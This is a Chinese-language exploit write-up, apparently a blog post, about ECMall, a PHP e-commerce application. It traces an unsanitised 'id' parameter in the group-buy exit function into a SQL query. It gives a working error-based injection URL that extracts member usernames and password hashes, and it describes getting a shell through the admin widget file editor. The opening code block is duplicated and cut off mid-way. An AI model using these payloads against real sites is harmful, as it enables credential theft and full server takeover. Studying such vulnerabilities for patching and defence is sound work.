
漏洞文件app/buyer_groupbuy.app.php ``` function exit_group() { $id = empty($_GET['id']) ? 0 : $_GET['id']; //没过滤你懂的。 if (!$id) { $this->show_warning('no_such_groupbuy'); return false; } // 判断是否能退团 if (!$this->_ican($id, ACT)) //跟进 { $this->show_warning('Hacking Attempt'); return; } } function _ican($id, $act = '') { $group = current($this->_member_mod->getRelatedData('join_groupbuy', $this->visitor->info['user_id'], array( 'conditions' => 'gb.group_id=' . $id, //带入 'order' => 'gb.group_id DESC', 'fields' => 'gb.state,groupbuy_log.order_id' ))); } ``` eccore/model/mode.base.php ``` function getRelatedData($relation_name, $ids, $find_param = array()) { /* 构造查询条件 */ $conditions = $alias . '.' . $relation_info['foreign_key'] . ' ' . db_create_in($ids); //主键值限定 $conditions .= $relation_info['ext_limit'] ? ' AND ' . $this->_getExtLimit($relation_info['ext_limit'], $alias) : ''; $conditions .= is_string($find_param['conditions']) ? ' AND ' . $find_param['conditions'] : '';...


漏洞文件app/buyer_groupbuy.app.php ``` function exit_group() { $id = empty($_GET['id']) ? 0 : $_GET['id']; //没过滤你懂的。 if (!$id) { $this->show_warning('no_such_groupbuy'); return false; } // 判断是否能退团 if (!$this->_ican($id, ACT)) //跟进 { $this->show_warning('Hacking Attempt'); return; } } function _ican($id, $act = '') { $group = current($this->_member_mod->getRelatedData('join_groupbuy', $this->visitor->info['user_id'], array( 'conditions' => 'gb.group_id=' . $id, //带入 'order' => 'gb.group_id DESC', 'fields' => 'gb.state,groupbuy_log.order_id' ))); } ``` eccore/model/mode.base.php ``` function getRelatedData($relation_name, $ids, $find_param = array()) { /* 构造查询条件 */ $conditions = $alias . '.' . $relation_info['foreign_key'] . ' ' . db_create_in($ids); //主键值限定 $conditions .= $relation_info['ext_limit'] ? ' AND ' . $this->_getExtLimit($relation_info['ext_limit'], $alias) : ''; $conditions .= is_string($find_param['conditions']) ? ' AND ' . $find_param['conditions'] : ''; $find_param['conditions'] = $conditions; //带入 return $model->find($find_param);//跟进 } function find($params = array()) { extract($this->_initFindParams($params)); /* 字段(SELECT FROM) */ $fields = $this->getRealFields($fields); $fields == '' && $fields = '*'; $tables = $this->table . ' ' . $this->alias; /* 左联结(LEFT JOIN) */ $join_result = $this->_joinModel($tables, $join); /* 原来为($join_result || $index_key),忘了最初的用意,默认加上主键应该是只为了为获得索引的数组服务的,因此只跟索引键是否是主键有关 */ if ($index_key == $this->prikey || (is_array($index_key) && in_array($this->prikey, $index_key))) { /* 如果索引键里有主键,则默认在要查询字段后加上主键 */ $fields .= ",{$this->alias}.{$this->prikey}"; } /* 条件(WHERE) */ $conditions = $this->_getConditions($conditions, true); /* 排序(ORDER BY) */ $order && $order = ' ORDER BY ' . $this->getRealFields($order); /* 分页(LIMIT) */ $limit && $limit = ' LIMIT ' . $limit; if ($count) { $this->_updateLastQueryCount("SELECT COUNT(*) as c FROM {$tables}{$conditions}"); } /* 完整的SQL */ $sql = "SELECT {$fields} FROM {$tables}{$conditions}{$order}{$limit}"; return $index_key ? $this->db->getAllWithIndex($sql, $index_key) : $this->db->getAll($sql); //带入查询,结束. } ``` 利用方法: ``` http://localhost/ecmall/index.php?app=buyer_groupbuy&act=exit_group&id=1 union select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(user_name,password) from ecm_member limit 0,1))a from information_schema.tables group by a)b ``` 后台GETSHELL举一例。 ``` function edit() { $name = empty($_GET['name']) ? 0 : trim($_GET['name']); if (!$name) { $this->show_warning('no_such_widget'); return; } $script_file = $this->_get_file($name, $_GET['file']); if (!IS_POST) { $this->assign('code', file_get_contents($script_file)); $this->display('widget.form.html'); } else { if (!file_put_contents($script_file, stripslashes($_POST['code']))) { $this->show_warning('edit_file_failed'); return; } $this->show_message('edit_file_successed'); } } function _get_file($name, $type = 'script') { $file = ROOT_PATH . '/external/widgets/' . $name; switch ($type) { case 'script': return $file . '/main.widget.php'; break; case 'template': return $file . '/widget.html'; break; } } ``` 直接访问 http://localhost/ecmall/admin/index.php?app=widget&act=edit&name=advt&file=script 修改就行,对应的地址是 http://localhost/ecmall/external/widgets/advt/main.widget.php 注入的前提是登陆会员,不过默认都开启了注册功能。